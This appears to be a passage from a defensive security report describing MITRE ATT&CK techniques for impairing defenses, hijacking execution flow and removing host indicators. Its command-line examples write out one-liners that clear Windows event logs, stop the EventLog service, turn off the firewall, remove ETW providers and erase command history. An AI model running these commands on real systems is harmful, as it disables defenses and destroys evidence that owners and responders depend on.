

## <span id="page-9-0"></span>**2.5 Impair Defenses (T1562)**

Adversaries may maliciously modify components of a victim environment to hinder or disable defensive mechanisms. This not only involves impairing preventative defenses, such as firewalls and anti-virus, but also detection capabilities that defenders can use to audit activity and identify malicious behavior. This may also span both native defenses as well as supplemental capabilities installed by users and administrators.

Adversaries could also target event aggregation and analysis mechanisms, or otherwise disrupt these procedures by altering other system components.

#### **Sub-techniques:**

[T1562.001,](https://attack.mitre.org/techniques/T1562/001) [T1562.002,](https://attack.mitre.org/techniques/T1562/002) [T1562.003,](https://attack.mitre.org/techniques/T1562/003) [T1562.004,](https://attack.mitre.org/techniques/T1562/004) [T1562.006,](https://attack.mitre.org/techniques/T1562/006) [T1562.007,](https://attack.mitre.org/techniques/T1562/007) [T1562.008,](https://attack.mitre.org/techniques/T1562/008) [T1562.009,](https://attack.mitre.org/techniques/T1562/009) [T1562.0](https://attack.mitre.org/techniques/T1562/010) [10](https://attack.mitre.org/techniques/T1562/010)

**Platforms:** Containers, IaaS, Linux, Network, Office 365, Windows, macOS

**Defense Bypassed:** Anti-virus, Digital Certificate Validation, File monitoring, Firewall, Host forensic analysis, Host intrusion prevention systems, Log analysis, Signature-based detection



#### **Commandline Examples:**

wevtutil cl security *Impair Defenses: Disable Windows Event Logging*

#### Powershell.exe Stop-Service -Name EventLog *Impair Defenses: Disable Windows Event Logging*

#### netsh advfirewall set allprofiles state off *Impair Defenses: Disable or Modify System Firewall*

#### Remove-EtwTraceProvider -AutologgerName EventLog-Application *Impair Defenses: Indicator Blocking*

powershell –v 2 *Impair Defenses: Downgrade Attack*

#### **Mitigation Recommendations:**



#### **Detection Recommendations:**







### <span id="page-11-0"></span>**2.6 Hijack Execution Flow (T1574)**

Adversaries may execute their own malicious payloads by hijacking the way operating systems run programs. Hijacking execution flow can be for the purposes of persistence since this hijacked execution may reoccur over time. Adversaries may also use these mechanisms to elevate privileges or evade defenses, such as application control or other restrictions on execution.



There are many ways an adversary may hijack the flow of execution, including by manipulating how the operating system locates programs to be executed. How the operating system locates libraries to be used by a program can also be intercepted. Locations where the operating system looks for programs/resources, such as file directories and in the case of Windows the Registry, could also be poisoned to include malicious payloads.

#### **Sub-techniques:**

[T1574.001,](https://attack.mitre.org/techniques/T1574/001) [T1574.002,](https://attack.mitre.org/techniques/T1574/002) [T1574.004,](https://attack.mitre.org/techniques/T1574/004) [T1574.005,](https://attack.mitre.org/techniques/T1574/005) [T1574.006,](https://attack.mitre.org/techniques/T1574/006) [T1574.007,](https://attack.mitre.org/techniques/T1574/007) [T1574.008,](https://attack.mitre.org/techniques/T1574/008) [T1574.009,](https://attack.mitre.org/techniques/T1574/009) [T1574.0](https://attack.mitre.org/techniques/T1574/010) [10,](https://attack.mitre.org/techniques/T1574/010) [T1574.011,](https://attack.mitre.org/techniques/T1574/011) [T1574.012,](https://attack.mitre.org/techniques/T1574/012) [T1574.013](https://attack.mitre.org/techniques/T1574/013)

**Platforms:** Windows, Linux, macOS

**Defense Bypassed:** Anti-virus, Application Control

#### **Mitigation Recommendations:**













### <span id="page-14-0"></span>**2.7 Indicator Removal on Host (T1070)**

Adversaries may delete or modify artifacts generated on a host system to remove evidence of their presence or hinder defenses. Various artifacts may be created by an adversary or something that can be attributed to an adversary's actions. Typically, these artifacts are used as defensive indicators related to monitored events, such as strings from downloaded files, logs that are generated from user actions, and other data analyzed by defenders. Location, format, and type of artifact (such as command or login history) are often specific to each platform.

Removal of these indicators may interfere with event collection, reporting, or other processes used to detect intrusion activity. This may compromise the integrity of security solutions by causing notable events to go unreported. This activity may also impede forensic analysis and incident response, due to lack of sufficient data to determine what occurred.

**Sub-techniques:** [T1070.001,](https://attack.mitre.org/techniques/T1070/001) [T1070.002,](https://attack.mitre.org/techniques/T1070/002) [T1070.003,](https://attack.mitre.org/techniques/T1070/003) [T1070.004,](https://attack.mitre.org/techniques/T1070/004) [T1070.005,](https://attack.mitre.org/techniques/T1070/005) [T1070.006](https://attack.mitre.org/techniques/T1070/006)

**Platforms:** Containers, Linux, Network, Windows, macOS

**Defense Bypassed:** Anti-virus, Host intrusion prevention systems, Log analysis

**Commandline Examples:**

wevtutil cl security *Indicator Removal on Host: Clear Windows Event Logs*

Powershell.exe Clear-History *Indicator Removal on Host: Clear Command History*

net use \system\share /delete *Indicator Removal on Host: Network Share Connection Removal*



#### **Mitigation Recommendations:**



#### **Detection Recommendations:**





